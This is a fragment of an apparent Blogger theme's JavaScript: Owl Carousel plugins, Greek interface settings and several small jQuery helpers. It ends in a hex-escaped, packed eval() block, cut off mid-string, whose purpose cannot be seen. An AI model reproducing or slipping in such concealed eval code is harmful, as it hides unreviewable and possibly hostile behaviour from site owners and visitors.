e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Ιανουάριος", "Φεβρουάριος", "Μάρτιος", "Απρίλιος", "Μάιος", "Ιούνιος", "Ιούλιος", "Αύγουστος", "Σεπτέμβριος", "Οκτώβριος", "Νοέμβριος", "Δεκέμβριος"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHepyfKEC2moyq3y3O3PRyynJ6BqcNogPHJNHXJLN898kz-wvFMfSUIGEABmrAlT_PLCCnFqq3FSV0PMhsZlfvGSoqrqD4sVem6l5szgMTfgVA6PBw_syyuMiszT7cOe7PB1rTEjqEhok/s1600-r/nth.png"; // default no image
var IBOX_NUM = 5; // show number of results box, default is "5"
var SBOX_NUM = 4; // show number of results sbox, default is "2"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var WIDGET_LABEL_POST_NUM = 3;
var POSTPERPAGE_NUM = 10; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Προηγούμενο"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Επόμενο"; // post nav text "next post"

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="tab-wrapper"></ul>');c.addClass("tab-content").each(function(){a(this).hide();e.find(".tab-wrapper").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".tab-wrapper a").on("click",function(){var f=a(this).parent().index();a(this).closest(".tab-wrapper").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

var _Of0EVC= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x61\x69\x28\x36\x54\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x36\x54\x28\x63\x29\x7b\x36\x55\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x36\x57\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x39\x66\x2e\x39\x67\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x39\x68\x28\x33\x36\x29\x29\x7d\x3b\x39\x69\x28\x63\x2d\x2d\x29\x7b\x36\x56\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x39\x6a\x28\x39\x6b\x20\x39\x6c\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x36\x55\x20\x70\x7d\x28\x5c\x27\x73\x20\x61\x3d\x5b\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x34\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x52\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x34\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7